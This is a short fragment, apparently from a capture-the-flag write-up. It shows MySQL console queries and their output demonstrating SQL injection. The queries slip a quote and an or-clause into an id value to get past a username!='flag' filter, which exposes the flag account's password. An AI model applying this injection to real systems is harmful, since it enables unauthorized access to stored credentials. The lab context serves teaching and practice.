 mysql> select username,password from user where username!='flag'and id= '1'or id='3'limit 1;
+----------+----------+
| username | password |
+----------+----------+
| binbin   | binbin   |
+----------+----------+
1 row in set (0.05 sec)
mysql> select username,password from user where username!='flag'and id= '999'or id='3'limit 1;
+----------+----------+
| username | password |
+----------+----------+
| flag     | 123456   |
+----------+----------+
1 row in set (0.05 sec)
mysql> select username,password from user where username!='flag'and id= '3'or id='3'limit 1;
+----------+----------+
| username | password |
+----------+----------+
| flag     | 123456   |
+----------+----------+